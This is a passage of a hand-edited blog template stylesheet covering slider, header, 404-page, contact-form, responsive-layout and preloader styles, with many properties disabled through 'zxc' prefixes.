color:#fff;
text-align:center;
line-height:32px;
border-radius:2px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:var(--main-blog-color);
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:var(--main-blog-color);
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1500px) {
.mobile-side-menu {
zxcwidth: 250px;
}
.header-header .flex-left {
max-width: 350px;
}
#outer-wrapper{
max-width:100%;
margin-left: 250px;
}
.row{
width:100%
}
.top-bar .container{
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
height:auto
}
.header-header{
height:20px;
zxcbox-sizing:border-box;
zxcpadding:25px 20px
}
#slider-section {
padding: 0 20px;
box-sizing: border-box;
}
.home-ad {
padding: 0 20px;
box-sizing: border-box;
}
#featured-section .FeaturedPost .post-image-link {
flex: 1 0 180px;
height: 110px;
}
#featured-section .FeaturedPost .post-info {
width: calc(100% - 180px);
}
#featured-section .FeaturedPost .post-info .post-snippet {
display: none;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button {
display: none;
}
#featured-section .FeaturedPost .post-info .post-title {
font-size: 18px;
},,
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:25px 20px
}
#sub-footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (min-width: 981px) {
.mobile-foot-menu {
display: none!important;
}
}
@media screen and (max-width: 980px) {
.mobile-side-menu {     zxcwidth: 250px; ZXCvisibility:hidden;  ZXCopacity: 0;  ZXC-webkit-transform: translateX(-100%);  ZXCtransform: translateX(-100%);    }
.search-menu-toggle, #header-wrap { display: none!important }
.mobile-menu-toggle {
display: flex;
left: 0;
position: absolute;
text-align: left;
justify-content: flex-start;
top: -18px;
left: 20px;
}
.search-menu-toggle {
display: flex;
right: 0;
text-align: right;
position: absolute;
justify-content: flex-end;
}
.mobile-logo {
display: flex;
}
.mobile-search, .tgl-wrap {
display: none;
}
.search-active .full-screen-search  .mobile-search {
display: block;
padding: 0 20px;
box-sizing: border-box;
}
.nav-active .mobile-side-menu {
visibility: visible;
opacity: 1;
z-index: 151515;
transform: scaleY(1);
}
.hide-freepic-pro-mobile-menu {
display: flex;
}
#outer-wrapper {
margin: 0 auto;
}
.back-top {
display:none!important;
}
#footer-wrapper {
padding-bottom: 50px;
}
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
.header-header{
padding:0
}
.header-header .container {
padding: 0 20px;
box-sizing: border-box;
}
#header-inner a{
display:inline-block!important
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.item #sidebar-wrapper{
margin-top:20px
}
}
@media screen and (max-width: 880px) {
.header-header .flex-left {
max-width: 100%;
justify-content: center;
}
.header-header .flex-left .top-bar-nav, .header-header .flex-right {
display: none;
}
.mm-footer .mm-menu {
display:none; zzz;
}
.header-logo {
text-align: left;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media screen and (max-width: 680px) {
.post-read-link {
display: none;
}
.index-post{
width:100%
}
#menu-footer,#sub-footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#sub-footer-wrapper .copyright-area{
margin:10px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
.mobile-logo {
max-width: 180px;
}
.main-slider .post-title {
font-size: 18px;
}
.top-bar{
display:none
}
#main-feat-wrapper .post-content {
display: block;
}
#featured-section .FeaturedPost .post-image-link {
width: 100%;
margin: 0 0 15px;
height: 150px;
}
#featured-section .FeaturedPost .post-info {
width: 100%;
float: left;
display: block;
}
#featured-section .FeaturedPost .post-info .post-snippet {
display: block;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button {
display: inline-block;
}
.grid-posts {
grid-template-columns: 1fr;
}
.index-post .post-info > h2 {
font-size: 20px;
line-height: 1.3em;
}
.post-snippet {
font-size: 13px;
line-height: 1.8em;
}
.share-links li a span{
display:none
}
.share-links li.facebook,.share-links li.twitter{
width:32px
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-tag{
display:none
}
.related-posts .post-image-link{
width:80px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:13px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:24px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.mobile-side-menu{
width:100%
}
.title-wrap > h3:before {
display:none;
}
.title-wrap > h3 {
font-size: 15px;
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
.jump-link {   display: none;   }
li.menuitem1a {    width: 231px;   height: 14px;  padding: 2px 2px!important;   }
.col_1a {   display: inline;  height: 140px;  width: 180px; float: left;  position: relative; margin-left: 5px; margin-right: 5px;  }
.dropdown2025-content2 {  width:782px;
display: none;
position: absolute;
background-color: #093747;
min-width: 128px;
box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
z-index: 2;
margin-top: 4px;
margin-left: -300px;
padding: 7px;
height: 206px;
}
.dropdown2025-content2 a {
color: black;
padding: 12px 16px;
text-decoration: none;
display: block;
FONT-SIZE: 13PX!important;
text-align: left;
height: 11px!important;
letter-spacing: 0px;
padding: unset!important;
}
.dropdown2025-content2 a:hover {background-color: #f1f1f1;}
.dropdown2025:hover .dropdown2025-content2 { display: block;  }
#searchbox{      width: 240px;
height: 66px;
margin-top: 1.5%;
position: absolute;
z-index: 2;
right: -4%;   }
@media screen and (max-width: 1280px) {     #searchbox{      width: 240px;  height: 66px;  margin-top: 2.5%; left: 40%;}                          }
@media screen and (max-width: 1000px) {     #searchbox{      width: 240px;  height: 66px;  margin-top: 1.5%; left: 42%;}                          }
@media screen and (max-width: 800px) {     #searchbox{      width: 240px;  height: 66px;  margin-top: 1.5%; left: 42%;}                          }
@media screen and (max-width: 800px) {     #searchbox{      width: 240px;  height: 66px;  margin-top: 1.5%; left: 42%;}                          }
@media screen and (max-width: 550px) {     #searchbox{      width: 240px;  height: 66px;  margin-top: 1.5%; left: 42%;}                          }
.nivoSlider,.top-l-slider .nivoSlider    {  width:97.6%;text-align:Center;overflow:hidden}
.nivo-box,.nivoSlider{overflow:hidden}
.nivoSlider{       position: absolute;
height: 110px;
border-bottom: 1px double #2b3453;
border-left: 1px double #2b3453;
border-right: 1px double #2b3453;
margin-top: 47px;		}
.nivoSlider img{position:absolute;top:0;left:0;max-width:none;zxcheight:300px!important}
.top-l-slider .nivoSlider{position:relative;height:400px}
.top-l-slider .nivoSlider img{position:absolute;top:0;left:0;max-width:none;height:400px!important}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}
.nivoSlider a.nivo-imageLink{  zxcpointer-events:none; position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}
.nivo-box,.nivo-slice{z-index:5;position:absolute}.nivo-box,.nivo-box img,.nivo-caption,.nivo-slice{display:block}.nivo-slice{height:100%;top:0}
.nivo-caption{position:absolute;                        ZXCpointer-events:none;       ZXCdisplay:none!important;
bottom:2px;left:5%;width:90%;text-align:center;font:400 22px 'segoe ui',sans-serif;z-index:8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;
zxcdisplay: -webkit-box!important;
-webkit-line-clamp: 1!important;
-webkit-box-orient: vertical!important;
overflow: hidden!important;}
.nivo-caption p{					display:none!important;
text-align:Center;font:400 13px 'segoe ui',sans-serif;margin:10px 20px;padding:10px;display:inline-block;border-radius:4px;background:#656E75;line-height:21px}
.nivo-caption a{color:#ecf0f1}
.nivo-caption h3{    text-align: center;     text-transform: uppercase;  color: #ffffff!important;
padding: 0px 0 2px 3px; 																			zxcpadding-left:11px;
display: inline-block;
border-radius: 5px;
margin: 0;
display: none!important;
zxcline-height: 37px!important;
background: #118ef1e0;
font: 700 13px 'segoe ui',sans-serif;
font-weight: bold;
display: -webkit-box!important;
-webkit-line-clamp: 1!important;
-webkit-box-orient: vertical!important;
overflow: hidden!important;
zxcclip-path: polygon(4% 1%, 0% 96%, 96% 100%, 100% 0%, 0% 0%);
}
.nivo-caption .sliderdata{margin:10px;text-align:Center;color:#fff}.nivo-html-caption{display:none}
a.nivo-prevNav {left:3px}
a.nivo-nextNav {right:3px}
.nivo-directionNav a{    position: absolute;
top: 50%;
margin-top: -15px;
z-index: 9;
font-size: 0;
display: block;
width: 20px;
height: 20px;
border-radius: 5px;
line-height: 11px!important;
background-color: #7dbc0f;
cursor: pointer;
box-shadow: 1px 1px 1px rgba(0,0,0,.4);
-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.4);
-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.4);                         zxcdisplay:none;  }
.nivo-prevNav{left:10px}
.nivo-nextNav:before,.nivo-prevNav:before{position:Absolute;left:0;top:0;color:#fff;height:30px;width:20px;text-align:center;z-index:100;display:block}
.nivo-prevNav:before{content:'\2190';font:400 18px sans-serif;line-height:20px!important}
.nivo-nextNav:before{    content: '\2192';
font: 400 18px sans-serif;
line-height: 20px!important;}
.nivo-nextNav{right:10px}
.nivo-controlNav{text-align:center;z-index:100;position:absolute;   zxctop:10px;right:10px;font-size:0}
.nivo-controlNav a{cursor:pointer;display:block;width:20px;height:20px;zxcbackground:#F1921A;float:left;border-radius:10px;margin-right:5px}
zxc.nivo-controlNav a.active{background:#E6E7E8;}
.nivoSlider1,.top-l-slider .nivoSlider1{											width:97.6%;
text-align:Center;overflow:hidden}.nivo1-box,.nivoSlider1{overflow:hidden}
.nivoSlider1{position:relative;height:135px; 					border: 1px double #2b3453;			}
.nivoSlider1 img{position:absolute;top:0;left:0;max-width:none;zxcheight:300px!important}
.top-l-slider .nivoSlider1{position:relative;height:400px}
.top-l-slider .nivoSlider1 img{position:absolute;top:0;left:0;max-width:none;height:400px!important}.nivo1-main-image{display:block!important;position:relative!important;width:100%!important}
.nivoSlider1 a.nivo1-imageLink{  zxcpointer-events:none; position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}
.nivo1-box,.nivo-slice{z-index:5;position:absolute}.nivo-box,.nivo-box img,.nivo-caption,.nivo-slice{display:block}.nivo-slice{height:100%;top:0}
.nivo1-caption{position:absolute;                        ZXCpointer-events:none;       ZXCdisplay:none!important;
bottom:2px;left:5%;width:90%;text-align:center;font:400 22px 'segoe ui',sans-serif;z-index:8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;
zxcdisplay: -webkit-box!important;
-webkit-line-clamp: 1!important;
-webkit-box-orient: vertical!important;
overflow: hidden!important;}
.nivo1-caption p{					display:none!important;
text-align:Center;font:400 13px 'segoe ui',sans-serif;margin:10px 20px;padding:10px;display:inline-block;border-radius:4px;background:#656E75;line-height:21px}
.nivo1-caption a{color:#ecf0f1}
.nivo1-caption h3{    text-align: center;     text-transform: uppercase;
padding: 0px 0 2px 3px;
display: inline-block;
border-radius: 5px;
margin: 0;
display: none!important;
zxcline-height: 37px!important;
background: #118ef1e0;
font: 700 13px 'segoe ui',sans-serif;
font-weight: bold;
display: -webkit-box!important;
-webkit-line-clamp: 1!important;
-webkit-box-orient: vertical!important;
overflow: hidden!important;
clip-path: polygon(4% 1%, 0% 96%, 96% 100%, 100% 0%, 0% 0%);
}
.nivo1-caption .sliderdata{margin:10px;text-align:Center;color:#fff}.nivo-html-caption{display:none}
a.nivo1-prevNav {left:3px}
a.nivo1-nextNav {right:3px}
.nivo1-directionNav a{    position: absolute;
top: 50%;
margin-top: -15px;
z-index: 9;
font-size: 0;
display: block;
width: 20px;
height: 20px;
border-radius: 5px;
line-height: 11px!important;
background-color: #7dbc0f;
cursor: pointer;
box-shadow: 1px 1px 1px rgba(0,0,0,.4);
-moz-box-shadow: 1px 1px 1px rgba(0,0,0,.4);
-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.4);                         zxcdisplay:none;  }
.niv1o-prevNav{left:10px}
.nivo1-nextNav:before,.nivo-prevNav:before{position:Absolute;left:0;top:0;color:#fff;height:30px;width:20px;text-align:center;z-index:100;display:block}
.nivo1-prevNav:before{content:'\2190';font:400 18px sans-serif;line-height:20px!important}
.nivo1-nextNav:before{    content: '\2192';
font: 400 18px sans-serif;
line-height: 20px!important;}
.nivo1-nextNav{right:10px}
.nivo1-controlNav{text-align:center;z-index:100;position:absolute;   zxctop:10px;right:10px;font-size:0}
.niv1o-controlNav a{cursor:pointer;display:block;width:20px;height:20px;zxcbackground:#F1921A;float:left;border-radius:10px;margin-right:5px}
zxc.nivo1-controlNav a.active{background:#E6E7E8;}
@media (max-width:1000px) { .recent-slide-1 {width:25%} }
@media (min-width:1000px) { .recent-slide-1 {        width: 20%;       height: 222px !important;  height: 250px;}   div#slider1 {   height: 250px; width: 98%;  }               }
@media (max-width:1000px) { .recent-slide-2 {width:25%} }
@media (min-width:1000px) { .recent-slide-2      { width: 20%;     height: 222px !important;  height: 250px;}   div#slider2 {   height: 250px; width: 98%;  }  }
@media (max-width:1000px) { .recent-slide-3 {width:25%} }
@media (min-width:1000px) { .recent-slide-3 {width:10%} }
@media (max-width:1000px) { .recent-slide-4 {width:25%} }
@media (min-width:1000px) { .recent-slide-4 {width:10%} }
@media (max-width:1000px) { .recent-slide-5 {width:25%} }
@media (min-width:1000px) { .recent-slide-5  {width:10%} }
@media (max-width:1000px) { .recent-slide-6 {width:25%} }
@media (min-width:1000px) { .recent-slide-6  {width:10%} }
@media (max-width:1000px) { .recent-slide-7 {width:25%} }
@media (min-width:1000px) { .recent-slide-7 {width:10%} }
@media (max-width:1000px) { .recent-slide-8{width:25%} }
@media (min-width:1000px) { .recent-slide-8  {width:10%} }
@media (max-width:1000px) { .recent-slide-9{width:25%} }
@media (min-width:1000px) { .recent-slide-9  {width:10%} }
@media (max-width:1000px) { .recent-slide-10{width:25%} }
@media (min-width:1000px) { .recent-slide-10  {width:10%} }
@media (max-width:1000px) { .recent-slide-11 {width:25%} }
@media (min-width:1000px) { .recent-slide-11  {width:12.4%} }
@media (max-width:1000px) { .recent-slide-20 {width:25%} }
@media (min-width:1000px) { .recent-slide-20   {width:19%} }
@media (max-width:1000px) { .recent-slide-21 {width:25%} }
@media (min-width:1000px) { .recent-slide-21  {width:19%} }
@media (max-width:1000px) { .recent-slide-22 {width:25%} }
@media (min-width:1000px) { .recent-slide-22   {width:19%} }
@media (max-width:1000px) { .recent-slide-23 {width:25%} }
@media (min-width:1000px) { .recent-slide-23  {width:19%} }
@media (max-width:1000px) { .recent-slide-24 {width:25%} }
@media (min-width:1000px) { .recent-slide-24  {width:19%} }
@media (max-width:1000px) { .recent-slide-25 {width:25%} }
@media (min-width:1000px) { .recent-slide-25  {width:19%} }
@media (max-width:1000px) { .recent-slide-26 {width:25%} }
@media (min-width:1000px) { .recent-slide-26  {width:19%} }
div#slider20,div#slider22, div#slider23, div#slider24, div#slider25, div#slider26   {
height: 196px!important;
/* margin: -8% 5% 0 -18%; */
position: absolute;
width: 98%;
float: left;
display: block;}
div#slider21   {
height: 196px!important;
/* margin: -8% 5% 0 -18%; */
position: absolute;
width: 98%;
float: left;
display: block;}
@media (max-width:1000px)  {  .sektorler, .sektorler1  { height: 172px!important  }  div#slider11, div#slider12  { height: 135px!important  } div#slider12  { height: 135px!important  }  }
.anabaslik {
background: #18074e;
width: 50%;
padding: 1% 1%;
text-align: center;
font-size: 19px;
color: #fff;
font-weight: bold;
margin-bottom: 1px;   cursor: pointer;
background: url(https://cdn4.vectorstock.com/i/1000x1000/35/23/world-map-with-technology-dark-blue-background-vector-6153523.jpg);
background-position-y: 232px;
background-position-x: 38px;
}
.anabaslik:hover {
background: #ff0000;
color: #fff;
}
.baslik {                           text-transform: uppercase; z-index:3333; position:relative;
background: #002530;
width: 98.5%;
padding: 3px 0%;
text-align: center;
margin-top: 20PX;
FLOAT: LEFT;
font-size: 13px;
margin-bottom: 1px;
color: #fff;
font-weight: bold;
/* margin-bottom: 1px; */
cursor: pointer;
zxcbackground: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvMq9EY_Yph9zVzMsjArBGfq_0ih3xc5Oxu5SLwrDcixpMs-jCYl4yA9xUAnQSTzYWy_4UuVZ4MpX_VQRCZmnClkJqj2ZsF2da7SNwHvIPL8dRGoMfz_ou5LfOcNAOonkjHMpsZPm8MWwz507TI_2o4a8IWbmkn_g0vrRTwq_Sf94Qj1Ut-IimY92wUU99/s16000/ezgif-5-9c5da752b8.gif);
background-position-y: 78px;
background-position-x: -326px;
}
.baslik:hover {
background: #1fb594;
color: #fff;
}
.baslik1 {
background: #18074e;
width: 98.5%;
padding: 3px 0%;
text-align: center;
margin-top: 20PX;
FLOAT: LEFT;
font-size: 16px;
margin-bottom: 1px;
color: #fff;
font-weight: bold;
/* margin-bottom: 1px; */
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR2UgY1ccjRosjlOV1KdAkbFU6jM0EsrK-6sOh3f6ufnzFsWKpoae4IjBra7JSPusICZgU0xxR37Ksns1ksRT1LXGeFgOn4le39MxcegGGR_Z2TYCxCApj6PT6y0nmWwdAWiJolmLmGzGtBr3w3_cKPokfE0KqMP8iztZccqW4RqTp2Rt2mfsDGXQmdA/s16000/blue-bluelight.gif);
background-position-y: 207px;
background-position-x: -269px;
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEgNhAr12wmxfr1rA09OjcflzjkSHzguHkHK7fV8q7_PZGB3vufs20AYOK3KqN1OqXX_E3o23K9XnGlGUqLRraN9Kssu0zMEnjnujUnBBFMZEDF8qwoTplHHoVSAMXEVnQ65cuxNVIVevRhK3JI4R2EUuDHrAMZyXzymO2_ZrsQvKfwGYB6FZIGqpKmA=s16000);
background-position-y: 544px;
background-position-x: 518px;
}
.baslik1:hover {
background: #ff0000;
color: #fff;
}
.baslik2 {
/* background: #18074e; */
margin-top: 1%;
width: 99%;
zxcpadding: 1% 1%;
text-align: center;
font-size: 19px;
color: #fff;
font-weight: bold;
margin-bottom: 1px;
cursor: pointer;
/* background: url(https://blogger.googleusercontent.com/img/a/AVvXsEjnnC88CARZvkAqY0tOdY1oF38CdW8sJaQO38FJIlYvWt9lYZjdLTf8hCVoA1y2EVHSuRigWXVWX5qQt1NW1p6z6Pmti-ymS22jGrRvIYpAZVy7WJ1Jgjk9cyz9WgZCLob63fLrDpG4kPaRHGq1Wg4CT-NuQWDTjUrjjM91cBJ_iXhY5KycK8hIeEXS=s16000); */
background-position-y: -552px;
background-position-x: -119px;
}
.baslik2:hover {
background: #ff0000;
color: #fff;
}
@media (max-width:1000px) { #main-wrapper {padding: unset!important;} .contactform{margin: auto;  width: 99%!important;}
.head-text1 .widget-title > h3, .head-text-video, .head-text .widget-title > h3 {font-size:20px!important; padding:10px 0}
.index-post .post-info > h2 a   {font-size:16px} }
@media (min-width:1000px) {
.head-text1 .widget-title > h3, .head-text-video, .head-text .widget-title > h3 {font-size:25px!important;}
}
.upvote {
display:none!important;
height: 17px;
color: #ffffff;
font-weight: bold;
color: white;
font-weight: bold;
position: absolute;
font-size: 9px;
z-index: 111;
/* float: right; */
/* margin-top: 137px; */
zxcborder-radius: 11px;
/* float: right; */
right: 2%;
top: 72%;
/* width: 99%; */
background: #da9531;
padding: 0px 11px;
text-align: center;
/* background: url(https://blogger.googleusercontent.com/img/a/AVvXsEjU-tCoR62LPpc77OFzQK7FPhaecz-biyd2J4KRjwSYyGFD0A5kAYsirCebcx6BFTF-uRqf_J2A2wOEQzjRiD_YguLSFnp2pfUd76eKeV7Ns8p1iazM9mrn3NIdO4gCVonu8LRFtKDCbof6frGZdmpV6wyQ9ZTodkm0UNhTdAc9WcSY2QI1qM8fPvlkmA=s16000); */
/* background-position-y: 41px; */
/* background-position-x: 25px; */
zxcdisplay: flex!important;
/* display: none; */
/* align-items: center; */
/* justify-content: center; */
clip-path: polygon(18% 1%, 0% 96%, 81% 100%, 100% 0%, 0% 0%);
}
.bolumbaslikları  {
display:block;
font-size:26px;
color:#ffffff;
font-weight:700;
margin:0 0 10px;
padding: 3px 0;		  text-align:center ;
&#160; &#160;
background: url(https://cdn4.vectorstock.com/i/1000x1000/35/23/world-map-with-technology-dark-blue-background-vector-6153523.jpg);
background-position-y: 232px;
background-position-x: 62px;
}
.sektorler {
font-size: 38px;
color: #ffffff;
font-weight: 700;
ZXCbackground: url(https://blogger.googleusercontent.com/img/a/AVvXsEhimTinOAdWMI4TOcphkmnC5xFPaVEcfyWqgbPYFoM7AihGviqJaqAeQnlVfpfqIpCE0gDq2Afips5wwW5WuuihrL4g4s3ros7OsmTIGdulwtKd4yjwr7eirlUHXrhLnjk8ynBFq4aT-K-JOJ9H0zU68UYgi9e8WQry3m6M8vS_25-fGghix8D2d6W2=s16000);
background-position-y: 632px;
background-position-x: -16px;
width: 25%;
background-size: cover;
/* background-repeat: repeat-x; */
/* object-fit: contain; */
height: 312px;
float: left;
display: flex;                                   display:none;
align-items: center;
justify-content: center;
text-align: center;
margin-top: -9px;
}
.sektorler1 {
font-size: 38px;
color: #ffffff;
font-weight: 700;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYUO96TV41HPYq3CIwH5nYqdiYT1i9Cc5peFZpHSfojBkC5mgzDZMzuQXmZ2o33j2Zlom_fIWAOR4XQRm-mtNc0LQqKg26zsetZ36USgi-yWZ6HUW05SItBLf0hnWeTwl1CJ4Obv4mghA/s16000/bffcbb3c0a5f66158141ae3e6c89bf11.jpg);
background-position-y: 346px;
background-position-x: 29px;
width: 50%;
background-size: cover;
/* background-repeat: repeat-x; */
object-fit: contain;
height: 312px;
float: left;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
margin-top: -9px;
padding-right: -45px;
}
div#slider9, div#slider10 {    speakers: ;
height: 110px!important;
/* margin: -8% 5% 0 -18%; */
position: absolute;
width: 98%;
float: left;
display: block;}
@media (max-width:1000px) {    zzzzdiv#slider9 {     height: 161px!important;
margin: -8% 5% 0 -23%;
position: absolute;
width: 21%;   }      }
@media (max-width:500px) {    zzzzzdiv#slider9 { height: 128px!important;
margin: -13% 5% 0 -25%;
position: absolute;
width: 30%;    }    }
.recent-slide-j  {width: 37%!important;			zxcheight: 320px!important;   margin: -28px 0 0 0; }
recent-slide-9, recent-slide-10  { width: 26%!important;zxcheight: 320px!important;  margin: -1% 29% 0 62%;    position: absolute; }
.recent-slide-j a.nivo-imageLink, .recent-slide-9 a.nivo-imageLink  { pointer-events: visible; }
div#slider11{        height: 142px;
width: 33%;
margin-top: -1px;
border: 2px #00b6ffa6 solid;    }
div#slider12 {        height: 255px;
width: 99%;
margin-top: 45px;
border: 2px #00b6ffa6 solid;    }
.vote1 , .vote2 { line-height: 1px }
.odiv {  z-index:1 ;  position : relative; height: 160px;       margin-top: -21px;}
input#ContactForm1_contact-form-name, input#ContactForm1_contact-form-message, input#ContactForm1_contact-form-email-message, input#ContactForm1_contact-form-email ,
.contact-form-name, .contact-form-new, .contact-form-email, .contact-form-email-message, div.searchable {
zxcpadding-right: 20px;
color: #9C1170!important;
}
.ekleme {z-index:11;   position: absolute; margin-top: -30px;  color: #f9ff10; width: 95%; text-align: left; font-size: 22px; padding: 0 0 0 3%; font-family:monospace; font-weight:bold }
@media (max-width:1000px) { zxc.ekleme { top: 17%; }}
@media (max-width:500px) { zxc.ekleme { top: 5%; }}
.align { display: grid; grid-template-columns: 25% 30% 45%; zxcgrid-gap: 30px; }
@media (max-width: 900px) {   .align { display: grid;  grid-template-columns: 20% 30% 40%; zxcgrid-gap: 30px; font-size:11px!important;  }   .baslik, .baslik1 {font-size:14px}  }
@media (max-width:650px) { .nivoSlider { height:100px } .upvote { top:76% } .odiv { height:140px } .fastercommunity {margin-top:-11px!important} .baslik2{font-size:11px} .recent-slide-j {margin: -23px 0 0 0;}  .intro-action a { font-size: 11px; padding: 2px 7px; right: 1%; } .ekleme { font-size: 18px; font-weight: bold; }    }
.test, #Image1 {font-size:11px!important}
.sequence {
color: #ffffff;
font-size: 29px;
font-weight: bold;
TOP: 11%;
ZXCright: 44%;
z-index: 11;
position: absolute;
/* margin: auto; */
x: ;
}
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#ffbd2f;}
a:hover {text-decoration:none;color:red;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .post-footer-line.post-footer-line-4 {
display: none;
}
.post-body a{color:#ffbd2f;}
.post-body a:hover{color:red;}
.post-body a:visited{color:blue;}
.CSS_LIGHTBOX {
z-index: 99!important;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget img {
}
img#Header1_headerimg {
max-width: 100%;
height: 40px;
width: 145px;
}
.widget iframe,{
max-width: 100%;
zxcheight: 41px;
zxcwidth: 88px;
}
.status-msg-wrap {
display: none;
}
.post-thumb {
display: block;
position: relative;
width: 100%;
height: 100%;
object-fit: cover;
object-position: top;
z-index: 1;
opacity: 0;
transition: opacity .35s ease,transform .35s ease;
}
.post-thumb.lazy-yard {
opacity: 1;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
